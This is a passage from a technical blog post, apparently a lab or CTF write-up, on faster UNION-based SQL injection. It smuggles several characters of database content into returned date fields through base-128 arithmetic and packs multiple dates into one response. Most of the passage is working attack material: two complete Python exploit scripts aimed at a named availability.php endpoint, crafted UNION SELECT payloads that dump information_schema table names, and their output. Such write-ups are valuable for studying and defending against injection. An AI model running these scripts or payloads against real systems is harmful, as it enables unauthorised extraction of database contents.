
It took a total of 19 seconds, which is twice as fast as the previous method, which is very reasonable.
Further acceleration: Smuggling n characters at a time
The previous method actually treats the string as a number in base 128. For example, mvc in ascii code is 109, 119, 99, and the corresponding number is 99 + 128*119 + 128*128*109 = 1801187, which is about 4935 years.
In theory, as long as this year does not exceed the range that the programming language can represent, we can obtain multiple characters at a time. Taking PHP as an example, we can write a simple script to calculate:
<?php
$base = 1672502400;
$num = 1;
for($i=1; $i<=10; $i++) {
$num *= 128;
echo($i . "\n");
echo(date('Y-m-d', $base + $num*86400) . "\n");
}
?>The output is:
1
2023-05-08
2
2067-11-09
3
7764-10-21
4
736974-04-25
5
94075791-06-08
6
12041444382-10-24
7
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
8
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
9
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7
10
PHP Warning: date() expects parameter 2 to be int, float given in /Users/li.hu/Documents/playground/ctf/sql-injection/test.php on line 7This means that we can get up to 5 characters at a time, because 128^6 is still within the permissible range and will not cause an overflow.
However, when Python uses datetime.strptime to convert a date to a timestamp, the highest upper limit seems to be 9999, and an error will be thrown if it exceeds this limit. Therefore, unless you write your own conversion, you can only get data for 3 characters at a time at most. Writing this conversion is very troublesome (you need to consider the number of days in each month and leap years), so I only implemented a version for 3 characters, the code is as follows:
# exploit-ava-3x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = encode(fr)
start = time.time()
while True:
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ ascii(SUBSTRING({field},{index+2}))*86400*128*128
+ {base_time}
'''
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{encode(payload)},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index += 3
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
print(d)
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
diff = int(diff/86400)
is_over = False
while diff > 0:
num = diff % 128
if num == 0:
is_over = True
break
result += chr(num)
diff = int((diff - num) / 128)
if is_over:
break
print("current:", result)
else:
print('error')
break
print("result:", result)
print(f"time: {time.time() - start}s")The result of running it is:

It took about 13 seconds, which is a bit faster.
Final acceleration: Making use of multiple dates
In the previous examples, we only passed in one day as the date range, so the response only contained data for one day. However, this feature can actually accept a date range. For example, if we pass in 2023-01-01 ~ 2023-01-05, we will get the response for five days:
{
"events": [
{
"start": "2021-01-01",
"end": "2021-01-01",
"status": "Unavailable"
},
{
"start": "2021-01-02",
"end": "2021-01-02",
"status": "Unavailable"
},
{
"start": "2021-01-03",
"end": "2021-01-03",
"status": "Unavailable"
},
{
"start": "2021-01-04",
"end": "2021-01-04",
"status": "Unavailable"
},
{
"start": "2021-01-05",
"end": "2021-01-05",
"status": "Unavailable"
}
]
}In order to simplify the query, we only used one date in the previous query, and we know that a date can return 3 characters of information. If we design the query carefully and make sure that the return value of each day carries 3 characters, we can return 30 characters at once if we use it for 10 days. The query will look like this:
union select 1,1672502400,
ascii(SUBSTRING(group_concat(table_name),1))*86400
+ ascii(SUBSTRING(group_concat(table_name),2))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),3))*86400*128*128
+ 1672502400
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
union select 1,1672588800,
ascii(SUBSTRING(group_concat(table_name),4))*86400
+ ascii(SUBSTRING(group_concat(table_name),5))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),6))*86400*128*128
+ 1672588800
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
union select 1,1672675200,
ascii(SUBSTRING(group_concat(table_name),7))*86400
+ ascii(SUBSTRING(group_concat(table_name),8))*86400*128
+ ascii(SUBSTRING(group_concat(table_name),9))*86400*128*128
+ 1672675200
,1 FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
....The script is as follows:
# exploit-ava-30x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
def to_ts(raw):
return datetime.datetime.strptime(raw, "%Y-%m-%d").timestamp()
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
start_time = '2023-01-01'
end_time = '2023-01-10'
date_count = 10
fetch_per_union = 3
start = time.time()
while True:
unions = []
query_time = base_time
for i in range(date_count):
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ ascii(SUBSTRING({field},{index+2}))*86400*128*128
+ {query_time}
'''
unions.append(f'union select 1,{query_time},{payload},1 {fr}')
index += fetch_per_union
query_time += 86400
payload = " ".join(unions)
print(payload)
response = requests.get(f'{host}/availability.php?id=12345%20{encode(payload)}&start_time={start_time}&end_time={end_time}')
if not response.ok:
print('error')
break
data = json.loads(response.text)
print(data)
is_finished = False
for item in data['events']:
diff = to_ts(item['end']) - to_ts(item['start'])
diff = int(diff/86400)
is_finished = False
if diff == 0:
is_finished = True
break
count = 0
while diff > 0:
num = diff % 128
if num == 0:
is_finished = True
break
count+=1
result += chr(num)
diff = int((diff - num) / 128)
if count != fetch_per_union:
is_finished = True
break
if is_finished:
break
print("current:", result)
if is_finished:
break
print("result:", result)
print(f"time: {time.time() - start}s")The execution result will look like this, and you can see that each data’s end carries 3 characters of information:

This time, only one query was used, and it took a total of 4 seconds to get 30 characters. Most of the time was actually spent on SQL processing the query.
Conclusion
All sample code is here: https://github.com/aszx87410/demo/tree/master/sql-injection
Although most situations can be handled with multiple threads, it is necessary to consider that some servers may have rate limiting and cannot send so many requests. Leaving aside the issue of bypassing rate limiting, I think it is quite interesting to maximize the amount of information returned by a query and reduce the number of requests. Therefore, this article and various methods were created.
In the first case, binary search was used to reduce the number of requests, and in the second case, the data was smuggled into the date by converting the string into a number, and more characters were smuggled using multiple dates.
In addition, the ASCII function used in the implementation above has some limitations. For example, it will explode if it is Chinese. At this time, you can use ORD or HEX and other functions, which will have better support.
I think it is not difficult to come up with these solutions, but the most troublesome part is the implementation. Originally, I didn’t want to do it. I just wanted to write a sentence in the article: “In theory, doing this can be faster, and the implementation is left to everyone.” But after thinking about it, I still think I should do it.
If you just want to prove that the SQL injection vulnerability exists, the slowest method is enough, but I am still curious: “If you really want to dump the entire database, how can you do it faster?” Maybe I should find some time to study sqlmap, which should provide a lot of inspiration.
Reference:
Comments